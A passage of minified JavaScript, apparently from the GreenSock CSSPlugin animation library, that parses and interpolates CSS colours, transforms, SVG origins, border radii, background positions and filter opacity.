")).length),o.plugin=u,o.setRatio=d,gt.lastIndex=0,h=0;h<M;h++)if(b=k[h],_=O[h]+"",(T=parseFloat(b))||0===T)o.appendXtra("",T,ct(_,T),_.replace(y,""),!(!A||-1===_.indexOf("px"))&&Math.round,!0);else if(r&&gt.test(b))E=")"+((E=_.indexOf(")")+1)?_.substr(E):""),P=-1!==_.indexOf("hsl")&&G,C=_,b=ft(b,P),_=ft(_,P),(S=b.length+_.length>6)&&!G&&0===_[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(O[h]).join("transparent")):(G||(S=!1),P?o.appendXtra(C.substr(0,C.indexOf("hsl"))+(S?"hsla(":"hsl("),b[0],ct(_[0],b[0]),",",!1,!0).appendXtra("",b[1],ct(_[1],b[1]),"%,",!1).appendXtra("",b[2],ct(_[2],b[2]),S?"%,":"%"+E,!1):o.appendXtra(C.substr(0,C.indexOf("rgb"))+(S?"rgba(":"rgb("),b[0],_[0]-b[0],",",Math.round,!0).appendXtra("",b[1],_[1]-b[1],",",Math.round).appendXtra("",b[2],_[2]-b[2],S?",":E,Math.round),S&&(b=b.length<4?1:b[3],o.appendXtra("",b,(_.length<4?1:_[3])-b,E,!1))),gt.lastIndex=0;else if(w=b.match(v)){if(!(x=_.match(y))||x.length!==w.length)return o;for(f=0,p=0;p<w.length;p++)$=w[p],C=b.indexOf($,f),o.appendXtra(b.substr(f,C-f),Number($),ct(x[p],$),"",!(!A||"px"!==b.substr(C+$.length,2))&&Math.round,0===p),f=C+$.length;o["xs"+o.l]+=b.substr(f)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+_:_;if(-1!==n.indexOf("=")&&o.data){for(E=o.xs0+o.data.s,h=1;h<o.l;h++)E+=o["xs"+h]+o.data["xn"+h];o.e=E+o["xs"+h]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},Tt=9;for((l=_t.prototype).l=l.pr=0;--Tt>0;)l["xn"+Tt]=0,l["xs"+Tt]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,n,r,s){var a=this,o=a.l;return a["xs"+o]+=s&&(o||a["xs"+o])?" "+t:t||"",i||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=n||"",o>0?(a.data["xn"+o]=e+i,a.rxp["xn"+o]=r,a["xn"+o]=e,a.plugin||(a.xfirst=new _t(a,"xn"+o,e,i,a.xfirst||a,0,a.n,r,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+i},a.rxp={},a.s=e,a.c=i,a.r=r,a)):(a["xs"+o]+=e+(n||""),a)};var St=function(t,e){e=e||{},this.p=e.prefix&&Z(t)||t,o[t]=o[this.p]=this,this.format=e.formatter||vt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.allowFunc=e.allowFunc,this.pr=e.priority||0},Ct=X._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,r=t.split(","),s=e.defaultValue;for(i=i||[s],n=0;n<r.length;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||s,new St(r[n],e)},$t=X._registerPluginProp=function(t){if(!o[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";Ct(t,{parser:function(t,i,n,r,s,l,c){var u=a.com.greensock.plugins[e];return u?(u._cssRegister(),o[n].parse(t,i,n,r,s,l,c)):(U("Error: "+e+" js file not loaded."),s)}})}};(l=St.prototype).parseComplex=function(t,e,i,n,r,s){var a,o,l,c,u,d,h=this.keyword;if(this.multi&&(I.test(i)||I.test(e)?(o=e.replace(I,"|").split("|"),l=i.replace(I,"|").split("|")):h&&(o=[e],l=[i])),l){for(c=l.length>o.length?l.length:o.length,a=0;a<c;a++)e=o[a]=o[a]||this.dflt,i=l[a]=l[a]||this.dflt,h&&(u=e.indexOf(h))!==(d=i.indexOf(h))&&(-1===d?o[a]=o[a].split(h).join(""):-1===u&&(o[a]+=" "+h));e=o.join(", "),i=l.join(", ")}return xt(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,r,s)},l.parse=function(t,e,n,r,s,a,o){return this.parseComplex(t.style,this.format(tt(t,this.p,i,!1,this.dflt)),this.format(e),s,a)},s.registerSpecialProp=function(t,e,i){Ct(t,{parser:function(t,n,r,s,a,o,l){var c=new _t(t,r,0,0,a,2,r,!1,i);return c.plugin=o,c.setRatio=e(t,n,s._tween,r),c},priority:i})},s.useSVGTransformAttr=!0;var Et,Pt,kt,Ot,Mt,At="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Lt=Z("transform"),It=W+"transform",Dt=Z("transformOrigin"),Rt=null!==Z("perspective"),zt=X.Transform=function(){this.perspective=parseFloat(s.defaultTransformPerspective)||0,this.force3D=!(!1===s.defaultForce3D||!Rt)&&(s.defaultForce3D||"auto")},Ft=n.e.SVGElement,Nt=function(t,e,i){var n,r=j.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(n in i)r.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),i[n]);return e.appendChild(r),r},jt=j.documentElement||{},Bt=(Mt=f||/Android/i.test(Y)&&!n.e.chrome,j.createElementNS&&jt.appendChild&&!Mt&&(Pt=Nt("svg",jt),Ot=(kt=Nt("rect",Pt,{width:100,height:50,x:100})).getBoundingClientRect().width,kt.style[Dt]="50% 50%",kt.style[Lt]="scaleX(0.5)",Mt=Ot===kt.getBoundingClientRect().width&&!(h&&Rt),jt.removeChild(Pt)),Mt),Ht=function(t,e,i,n,r,a){var o,l,c,u,d,h,p,f,m,g,v,y,b,_,w=t._gsTransform,x=Gt(t,!0);w&&(b=w.xOrigin,_=w.yOrigin),(!n||(o=n.split(" ")).length<2)&&(0===(p=t.getBBox()).x&&0===p.y&&p.width+p.height===0&&(p={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),o=[(-1!==(e=lt(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*p.width:parseFloat(e[0]))+p.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*p.height:parseFloat(e[1]))+p.y]),i.xOrigin=u=parseFloat(o[0]),i.yOrigin=d=parseFloat(o[1]),n&&x!==Yt&&(h=x[0],p=x[1],f=x[2],m=x[3],g=x[4],v=x[5],(y=h*m-p*f)&&(l=u*(m/y)+d*(-f/y)+(f*v-m*g)/y,c=u*(-p/y)+d*(h/y)-(h*v-p*g)/y,u=i.xOrigin=o[0]=l,d=i.yOrigin=o[1]=c)),w&&(a&&(i.xOffset=w.xOffset,i.yOffset=w.yOffset,w=i),r||!1!==r&&!1!==s.defaultSmoothOrigin?(l=u-b,c=d-_,w.xOffset+=l*x[0]+c*x[2]-l,w.yOffset+=l*x[1]+c*x[3]-c):w.xOffset=w.yOffset=0),a||t.setAttribute("data-svg-origin",o.join(" "))},Vt=function(t){var e,i=B("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,r=this.nextSibling,s=this.style.cssText;if(jt.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Vt}catch(t){}else this._originalGetBBox&&(e=this._originalGetBBox());return r?n.insertBefore(this,r):n.appendChild(this),jt.removeChild(i),this.style.cssText=s,e},Xt=function(t){return!(!Ft||!t.getCTM||t.parentNode&&!t.ownerSVGElement||!function(t){try{return t.getBBox()}catch(e){return Vt.call(t,!0)}}(t))},Yt=[1,0,0,1,0,0],Gt=function(t,e){var i,n,r,s,a,o,l,c=t._gsTransform||new zt,u=t.style;if(Lt?n=tt(t,It,null,!0):t.currentStyle&&(n=(n=t.currentStyle.filter.match(A))&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),c.x||0,c.y||0].join(","):""),i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,Lt&&i&&!t.offsetParent&&t!==jt&&(s=u.display,u.display="block",(l=t.parentNode)&&t.offsetParent||(a=1,o=t.nextSibling,jt.appendChild(t)),i=!(n=tt(t,It,null,!0))||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,s?u.display=s:Zt(u,"display"),a&&(o?l.insertBefore(t,o):l?l.appendChild(t):jt.removeChild(t))),(c.svg||t.getCTM&&Xt(t))&&(i&&-1!==(u[Lt]+"").indexOf("matrix")&&(n=u[Lt],i=0),r=t.getAttribute("transform"),i&&r&&(n="matrix("+(r=t.transform.baseVal.consolidate().matrix).a+","+r.b+","+r.c+","+r.d+","+r.e+","+r.f+")",i=0)),i)return Yt;for(r=(n||"").match(v)||[],Tt=r.length;--Tt>-1;)s=Number(r[Tt]),r[Tt]=(a=s-(s|=0))?(1e5*a+(a<0?-.5:.5)|0)/1e5+s:s;return e&&r.length>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r},qt=X.getTransform=function(t,e,i,r){if(t._gsTransform&&i&&!r)return t._gsTransform;var a,o,l,c,u,d,h=i&&t._gsTransform||new zt,p=h.scaleX<0,f=Rt&&(parseFloat(tt(t,Dt,e,!1,"0 0 0").split(" ")[2])||h.zOrigin)||0,m=parseFloat(s.defaultTransformPerspective)||0;if(h.svg=!(!t.getCTM||!Xt(t)),h.svg&&(Ht(t,tt(t,Dt,e,!1,"50% 50%")+"",h,t.getAttribute("data-svg-origin")),Et=s.useSVGTransformAttr||Bt),(a=Gt(t))!==Yt){if(16===a.length){var g,v,y,b,_,w=a[0],x=a[1],T=a[2],S=a[3],C=a[4],$=a[5],E=a[6],P=a[7],k=a[8],O=a[9],M=a[10],A=a[12],L=a[13],I=a[14],D=a[11],R=Math.atan2(E,M);h.zOrigin&&(A=k*(I=-h.zOrigin)-a[12],L=O*I-a[13],I=M*I+h.zOrigin-a[14]),h.rotationX=R*z,R&&(g=C*(b=Math.cos(-R))+k*(_=Math.sin(-R)),v=$*b+O*_,y=E*b+M*_,k=C*-_+k*b,O=$*-_+O*b,M=E*-_+M*b,D=P*-_+D*b,C=g,$=v,E=y),R=Math.atan2(-T,M),h.rotationY=R*z,R&&(v=x*(b=Math.cos(-R))-O*(_=Math.sin(-R)),y=T*b-M*_,O=x*_+O*b,M=T*_+M*b,D=S*_+D*b,w=g=w*b-k*_,x=v,T=y),R=Math.atan2(x,w),h.rotation=R*z,R&&(g=w*(b=Math.cos(R))+x*(_=Math.sin(R)),v=C*b+$*_,y=k*b+O*_,x=x*b-w*_,$=$*b-C*_,O=O*b-k*_,w=g,C=v,k=y),h.rotationX&&Math.abs(h.rotationX)+Math.abs(h.rotation)>359.9&&(h.rotationX=h.rotation=0,h.rotationY=180-h.rotationY),R=Math.atan2(C,$),h.scaleX=(1e5*Math.sqrt(w*w+x*x+T*T)+.5|0)/1e5,h.scaleY=(1e5*Math.sqrt($*$+E*E)+.5|0)/1e5,h.scaleZ=(1e5*Math.sqrt(k*k+O*O+M*M)+.5|0)/1e5,w/=h.scaleX,C/=h.scaleY,x/=h.scaleX,$/=h.scaleY,Math.abs(R)>2e-5?(h.skewX=R*z,C=0,"simple"!==h.skewType&&(h.scaleY*=1/Math.cos(R))):h.skewX=0,h.perspective=D?1/(D<0?-D:D):0,h.x=A,h.y=L,h.z=I,h.svg&&(h.x-=h.xOrigin-(h.xOrigin*w-h.yOrigin*C),h.y-=h.yOrigin-(h.yOrigin*x-h.xOrigin*$))}else if(!Rt||r||!a.length||h.x!==a[4]||h.y!==a[5]||!h.rotationX&&!h.rotationY){var F=a.length>=6,N=F?a[0]:1,j=a[1]||0,B=a[2]||0,H=F?a[3]:1;h.x=a[4]||0,h.y=a[5]||0,l=Math.sqrt(N*N+j*j),c=Math.sqrt(H*H+B*B),u=N||j?Math.atan2(j,N)*z:h.rotation||0,d=B||H?Math.atan2(B,H)*z+u:h.skewX||0,h.scaleX=l,h.scaleY=c,h.rotation=u,h.skewX=d,Rt&&(h.rotationX=h.rotationY=h.z=0,h.perspective=m,h.scaleZ=1),h.svg&&(h.x-=h.xOrigin-(h.xOrigin*N+h.yOrigin*B),h.y-=h.yOrigin-(h.xOrigin*j+h.yOrigin*H))}for(o in Math.abs(h.skewX)>90&&Math.abs(h.skewX)<270&&(p?(h.scaleX*=-1,h.skewX+=h.rotation<=0?180:-180,h.rotation+=h.rotation<=0?180:-180):(h.scaleY*=-1,h.skewX+=h.skewX<=0?180:-180)),h.zOrigin=f,h)h[o]<2e-5&&h[o]>-2e-5&&(h[o]=0)}return i&&(t._gsTransform=h,h.svg&&(Et&&t.style[Lt]?n.f.delayedCall(.001,function(){Zt(t.style,Lt)}):!Et&&t.getAttribute("transform")&&n.f.delayedCall(.001,function(){t.removeAttribute("transform")}))),h},Ut=function(t){var e,i,n=this.data,r=-n.rotation*R,s=r+n.skewX*R,a=(Math.cos(r)*n.scaleX*1e5|0)/1e5,o=(Math.sin(r)*n.scaleX*1e5|0)/1e5,l=(Math.sin(s)*-n.scaleY*1e5|0)/1e5,c=(Math.cos(s)*n.scaleY*1e5|0)/1e5,u=this.t.style,d=this.t.currentStyle;if(d){i=o,o=-l,l=-i,e=d.filter,u.filter="";var h,p,m=this.t.offsetWidth,g=this.t.offsetHeight,v="absolute"!==d.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+o+", M21="+l+", M22="+c,b=n.x+m*n.xPercent/100,_=n.y+g*n.yPercent/100;if(null!=n.ox&&(b+=(h=(n.oxp?m*n.ox*.01:n.ox)-m/2)-(h*a+(p=(n.oyp?g*n.oy*.01:n.oy)-g/2)*o),_+=p-(h*l+p*c)),y+=v?", Dx="+((h=m/2)-(h*a+(p=g/2)*o)+b)+", Dy="+(p-(h*l+p*c)+_)+")":", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(L,y):u.filter=y+" "+e,0!==t&&1!==t||1===a&&0===o&&0===l&&1===c&&(v&&-1===y.indexOf("Dx=0, Dy=0")||T.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!v){var w,S,C,$=f<8?1:-1;for(h=n.ieOffsetX||0,p=n.ieOffsetY||0,n.ieOffsetX=Math.round((m-((a<0?-a:a)*m+(o<0?-o:o)*g))/2+b),n.ieOffsetY=Math.round((g-((c<0?-c:c)*g+(l<0?-l:l)*m))/2+_),Tt=0;Tt<4;Tt++)C=(i=-1!==(w=d[S=at[Tt]]).indexOf("px")?parseFloat(w):et(this.t,S,parseFloat(w),w.replace(x,""))||0)!==n[S]?Tt<2?-n.ieOffsetX:-n.ieOffsetY:Tt<2?h-n.ieOffsetX:p-n.ieOffsetY,u[S]=(n[S]=Math.round(i-C*(0===Tt||2===Tt?1:$)))+"px"}}},Wt=X.set3DTransformRatio=X.setTransformRatio=function(t){var e,i,n,r,s,a,o,l,c,u,d,p,f,m,g,v,y,b,_,w,x=this.data,T=this.t.style,S=x.rotation,C=x.rotationX,$=x.rotationY,E=x.scaleX,P=x.scaleY,k=x.scaleZ,O=x.x,M=x.y,A=x.z,L=x.svg,I=x.perspective,D=x.force3D,z=x.skewY,F=x.skewX;if(z&&(F+=z,S+=z),!((1!==t&&0!==t||"auto"!==D||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&D||A||I||$||C||1!==k)||Et&&L||!Rt)S||F||L?(S*=R,w=F*R,1e5,i=Math.cos(S)*E,s=Math.sin(S)*E,n=Math.sin(S-w)*-P,a=Math.cos(S-w)*P,w&&"simple"===x.skewType&&(e=Math.tan(w-z*R),n*=e=Math.sqrt(1+e*e),a*=e,z&&(e=Math.tan(z*R),i*=e=Math.sqrt(1+e*e),s*=e)),L&&(O+=x.xOrigin-(x.xOrigin*i+x.yOrigin*n)+x.xOffset,M+=x.yOrigin-(x.xOrigin*s+x.yOrigin*a)+x.yOffset,Et&&(x.xPercent||x.yPercent)&&(g=this.t.getBBox(),O+=.01*x.xPercent*g.width,M+=.01*x.yPercent*g.height),O<(g=1e-6)&&O>-g&&(O=0),M<g&&M>-g&&(M=0)),_=(1e5*i|0)/1e5+","+(1e5*s|0)/1e5+","+(1e5*n|0)/1e5+","+(1e5*a|0)/1e5+","+O+","+M+")",L&&Et?this.t.setAttribute("transform","matrix("+_):T[Lt]=(x.xPercent||x.yPercent?"translate("+x.xPercent+"%,"+x.yPercent+"%) matrix(":"matrix(")+_):T[Lt]=(x.xPercent||x.yPercent?"translate("+x.xPercent+"%,"+x.yPercent+"%) matrix(":"matrix(")+E+",0,0,"+P+","+O+","+M+")";else{if(h&&(E<(g=1e-4)&&E>-g&&(E=k=2e-5),P<g&&P>-g&&(P=k=2e-5),!I||x.z||x.rotationX||x.rotationY||(I=0)),S||F)S*=R,v=i=Math.cos(S),y=s=Math.sin(S),F&&(S-=F*R,v=Math.cos(S),y=Math.sin(S),"simple"===x.skewType&&(e=Math.tan((F-z)*R),v*=e=Math.sqrt(1+e*e),y*=e,x.skewY&&(e=Math.tan(z*R),i*=e=Math.sqrt(1+e*e),s*=e))),n=-y,a=v;else{if(!($||C||1!==k||I||L))return void(T[Lt]=(x.xPercent||x.yPercent?"translate("+x.xPercent+"%,"+x.yPercent+"%) translate3d(":"translate3d(")+O+"px,"+M+"px,"+A+"px)"+(1!==E||1!==P?" scale("+E+","+P+")":""));i=a=1,n=s=0}u=1,r=o=l=c=d=p=0,f=I?-1/I:0,m=x.zOrigin,g=1e-6,",","0",(S=$*R)&&(v=Math.cos(S),l=-(y=Math.sin(S)),d=f*-y,r=i*y,o=s*y,u=v,f*=v,i*=v,s*=v),(S=C*R)&&(e=n*(v=Math.cos(S))+r*(y=Math.sin(S)),b=a*v+o*y,c=u*y,p=f*y,r=n*-y+r*v,o=a*-y+o*v,u*=v,f*=v,n=e,a=b),1!==k&&(r*=k,o*=k,u*=k,f*=k),1!==P&&(n*=P,a*=P,c*=P,p*=P),1!==E&&(i*=E,s*=E,l*=E,d*=E),(m||L)&&(m&&(O+=r*-m,M+=o*-m,A+=u*-m+m),L&&(O+=x.xOrigin-(x.xOrigin*i+x.yOrigin*n)+x.xOffset,M+=x.yOrigin-(x.xOrigin*s+x.yOrigin*a)+x.yOffset),O<g&&O>-g&&(O="0"),M<g&&M>-g&&(M="0"),A<g&&A>-g&&(A=0)),_=x.xPercent||x.yPercent?"translate("+x.xPercent+"%,"+x.yPercent+"%) matrix3d(":"matrix3d(",_+=(i<g&&i>-g?"0":i)+","+(s<g&&s>-g?"0":s)+","+(l<g&&l>-g?"0":l),_+=","+(d<g&&d>-g?"0":d)+","+(n<g&&n>-g?"0":n)+","+(a<g&&a>-g?"0":a),C||$||1!==k?(_+=","+(c<g&&c>-g?"0":c)+","+(p<g&&p>-g?"0":p)+","+(r<g&&r>-g?"0":r),_+=","+(o<g&&o>-g?"0":o)+","+(u<g&&u>-g?"0":u)+","+(f<g&&f>-g?"0":f)+","):_+=",0,0,0,0,1,0,",_+=O+","+M+","+A+","+(I?1+-A/I:1)+")",T[Lt]=_}};(l=zt.prototype).x=l.y=l.z=l.skewX=l.skewY=l.rotation=l.rotationX=l.rotationY=l.zOrigin=l.xPercent=l.yPercent=l.xOffset=l.yOffset=0,l.scaleX=l.scaleY=l.scaleZ=1,Ct("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,n,r,a,o,l){if(r._lastParsedTransform===l)return a;r._lastParsedTransform=l;var c=l.scale&&"function"==typeof l.scale?l.scale:0;c&&(l.scale=c(g,t));var u,d,h,p,f,v,y,b,_,w=t._gsTransform,x=t.style,T=At.length,S=l,C={},$=qt(t,i,!0,S.parseTransform),E=S.transform&&("function"==typeof S.transform?S.transform(g,m):S.transform);if($.skewType=S.skewType||$.skewType||s.defaultSkewType,r._transform=$,"rotationZ"in S&&(S.rotation=S.rotationZ),E&&"string"==typeof E&&Lt)(d=H.style)[Lt]=E,d.display="block",d.position="absolute",-1!==E.indexOf("%")&&(d.width=tt(t,"width"),d.height=tt(t,"height")),j.body.appendChild(H),u=qt(H,null,!1),"simple"===$.skewType&&(u.scaleY*=Math.cos(u.skewX*R)),$.svg&&(v=$.xOrigin,y=$.yOrigin,u.x-=$.xOffset,u.y-=$.yOffset,(S.transformOrigin||S.svgOrigin)&&(E={},Ht(t,lt(S.transformOrigin),E,S.svgOrigin,S.smoothOrigin,!0),v=E.xOrigin,y=E.yOrigin,u.x-=E.xOffset-$.xOffset,u.y-=E.yOffset-$.yOffset),(v||y)&&(b=Gt(H,!0),u.x-=v-(v*b[0]+y*b[2]),u.y-=y-(v*b[1]+y*b[3]))),j.body.removeChild(H),u.perspective||(u.perspective=$.perspective),null!=S.xPercent&&(u.xPercent=ut(S.xPercent,$.xPercent)),null!=S.yPercent&&(u.yPercent=ut(S.yPercent,$.yPercent));else if("object"==typeof S){if(u={scaleX:ut(null!=S.scaleX?S.scaleX:S.scale,$.scaleX),scaleY:ut(null!=S.scaleY?S.scaleY:S.scale,$.scaleY),scaleZ:ut(S.scaleZ,$.scaleZ),x:ut(S.x,$.x),y:ut(S.y,$.y),z:ut(S.z,$.z),xPercent:ut(S.xPercent,$.xPercent),yPercent:ut(S.yPercent,$.yPercent),perspective:ut(S.transformPerspective,$.perspective)},null!=(f=S.directionalRotation))if("object"==typeof f)for(d in f)S[d]=f[d];else S.rotation=f;"string"==typeof S.x&&-1!==S.x.indexOf("%")&&(u.x=0,u.xPercent=ut(S.x,$.xPercent)),"string"==typeof S.y&&-1!==S.y.indexOf("%")&&(u.y=0,u.yPercent=ut(S.y,$.yPercent)),u.rotation=dt("rotation"in S?S.rotation:"shortRotation"in S?S.shortRotation+"_short":$.rotation,$.rotation,"rotation",C),Rt&&(u.rotationX=dt("rotationX"in S?S.rotationX:"shortRotationX"in S?S.shortRotationX+"_short":$.rotationX||0,$.rotationX,"rotationX",C),u.rotationY=dt("rotationY"in S?S.rotationY:"shortRotationY"in S?S.shortRotationY+"_short":$.rotationY||0,$.rotationY,"rotationY",C)),u.skewX=dt(S.skewX,$.skewX),u.skewY=dt(S.skewY,$.skewY)}for(Rt&&null!=S.force3D&&($.force3D=S.force3D,p=!0),(h=$.force3D||$.z||$.rotationX||$.rotationY||u.z||u.rotationX||u.rotationY||u.perspective)||null==S.scale||(u.scaleZ=1);--T>-1;)((E=u[_=At[T]]-$[_])>1e-6||E<-1e-6||null!=S[_]||null!=F[_])&&(p=!0,a=new _t($,_,$[_],E,a),_ in C&&(a.e=C[_]),a.xs0=0,a.plugin=o,r._overwriteProps.push(a.n));return E="function"==typeof S.transformOrigin?S.transformOrigin(g,m):S.transformOrigin,$.svg&&(E||S.svgOrigin)&&(v=$.xOffset,y=$.yOffset,Ht(t,lt(E),u,S.svgOrigin,S.smoothOrigin),a=wt($,"xOrigin",(w?$:u).xOrigin,u.xOrigin,a,"transformOrigin"),a=wt($,"yOrigin",(w?$:u).yOrigin,u.yOrigin,a,"transformOrigin"),v===$.xOffset&&y===$.yOffset||(a=wt($,"xOffset",w?v:$.xOffset,$.xOffset,a,"transformOrigin"),a=wt($,"yOffset",w?y:$.yOffset,$.yOffset,a,"transformOrigin")),E="0px 0px"),(E||Rt&&h&&$.zOrigin)&&(Lt?(p=!0,_=Dt,E||(E=(E=(tt(t,_,i,!1,"50% 50%")+"").split(" "))[0]+" "+E[1]+" "+$.zOrigin+"px"),E+="",(a=new _t(x,_,0,0,a,-1,"transformOrigin")).b=x[_],a.plugin=o,Rt?(d=$.zOrigin,E=E.split(" "),$.zOrigin=(E.length>2?parseFloat(E[2]):d)||0,a.xs0=a.e=E[0]+" "+(E[1]||"50%")+" 0px",(a=new _t($,"zOrigin",0,0,a,-1,a.n)).b=d,a.xs0=a.e=$.zOrigin):a.xs0=a.e=E):lt(E+"",$)),p&&(r._transformType=$.svg&&Et||!h&&3!==this._transformType?2:3),c&&(l.scale=c),a},allowFunc:!0,prefix:!0}),Ct("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),Ct("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:vt("inset(0% 0% 0% 0%)",!1,!0)}),Ct("borderRadius",{defaultValue:"0px",parser:function(t,n,r,s,a,o){n=this.format(n);var l,c,u,d,h,p,f,m,g,v,y,b,_,w,x,T,S=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=t.style;for(g=parseFloat(t.offsetWidth),v=parseFloat(t.offsetHeight),l=n.split(" "),c=0;c<S.length;c++)this.p.indexOf("border")&&(S[c]=Z(S[c])),-1!==(h=d=tt(t,S[c],i,!1,"0px")).indexOf(" ")&&(d=h.split(" "),h=d[0],d=d[1]),p=u=l[c],f=parseFloat(h),b=h.substr((f+"").length),(_="="===p.charAt(1))?(m=parseInt(p.charAt(0)+"1",10),p=p.substr(2),m*=parseFloat(p),y=p.substr((m+"").length-(m<0?1:0))||""):(m=parseFloat(p),y=p.substr((m+"").length)),""===y&&(y=e[r]||b),y!==b&&(w=et(t,"borderLeft",f,b),x=et(t,"borderTop",f,b),"%"===y?(h=w/g*100+"%",d=x/v*100+"%"):"em"===y?(h=w/(T=et(t,"borderLeft",1,"em"))+"em",d=x/T+"em"):(h=w+"px",d=x+"px"),_&&(p=parseFloat(h)+m+y,u=parseFloat(d)+m+y)),a=xt(C,S[c],h+" "+d,p+" "+u,!1,"0px",a);return a},prefix:!0,formatter:vt("0px 0px 0px 0px",!1,!0)}),Ct("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,n,r,s,a){return xt(t.style,n,this.format(tt(t,n,i,!1,"0px 0px")),this.format(e),!1,"0px",s)},prefix:!0,formatter:vt("0px 0px",!1,!0)}),Ct("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,n,r,s,a){var o,l,c,u,d,h,p="background-position",m=i||Q(t),g=this.format((m?f?m.getPropertyValue(p+"-x")+" "+m.getPropertyValue(p+"-y"):m.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),v=this.format(e);if(-1!==g.indexOf("%")!=(-1!==v.indexOf("%"))&&v.split(",").length<2&&(h=tt(t,"backgroundImage").replace(k,""))&&"none"!==h){for(o=g.split(" "),l=v.split(" "),V.setAttribute("src",h),c=2;--c>-1;)(u=-1!==(g=o[c]).indexOf("%"))!==(-1!==l[c].indexOf("%"))&&(d=0===c?t.offsetWidth-V.width:t.offsetHeight-V.height,o[c]=u?parseFloat(g)/100*d+"px":parseFloat(g)/d*100+"%");g=o.join(" ")}return this.parseComplex(t.style,g,v,s,a)},formatter:lt}),Ct("backgroundSize",{defaultValue:"0 0",formatter:function(t){return"co"===(t+="").substr(0,2)?t:lt(-1===t.indexOf(" ")?t+" "+t:t)}}),Ct("perspective",{defaultValue:"0px",prefix:!0}),Ct("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),Ct("transformStyle",{prefix:!0}),Ct("backfaceVisibility",{prefix:!0}),Ct("userSelect",{prefix:!0}),Ct("margin",{parser:yt("marginTop,marginRight,marginBottom,marginLeft")}),Ct("padding",{parser:yt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),Ct("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,n,r,s,a){var o,l,c;return f<9?(l=t.currentStyle,c=f<8?" ":",",o="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",e=this.format(e).split(",").join(c)):(o=this.format(tt(t,this.p,i,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,s,a)}}),Ct("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),Ct("autoRound,strictUnits",{parser:function(t,e,i,n,r){return r}}),Ct("border",{defaultValue:"0px solid #000",parser:function(t,e,n,r,s,a){var o=tt(t,"borderTopWidth",i,!1,"0px"),l=this.format(e).split(" "),c=l[0].replace(x,"");return"px"!==c&&(o=parseFloat(o)/et(t,"borderTopWidth",1,c)+c),this.parseComplex(t.style,this.format(o+" "+tt(t,"borderTopStyle",i,!1,"solid")+" "+tt(t,"borderTopColor",i,!1,"#000")),l.join(" "),s,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(gt)||["#000"])[0]}}),Ct("borderWidth",{parser:yt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),Ct("float,cssFloat,styleFloat",{parser:function(t,e,i,n,r,s){var a=t.style,o="cssFloat"in a?"cssFloat":"styleFloat";return new _t(a,o,0,0,r,-1,i,!1,0,a[o],e)}});var Kt=function(t){var e,i=this.t,n=i.filter||tt(this.data,"filter")||"",r=this.s+this.c*t|0;100===r&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),e=!tt(this.data,"filter")):(i.filter=n.replace(C,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+r+")"),-1===n.indexOf("pacity")?0===r&&this.xn1||(i.filter=n+" 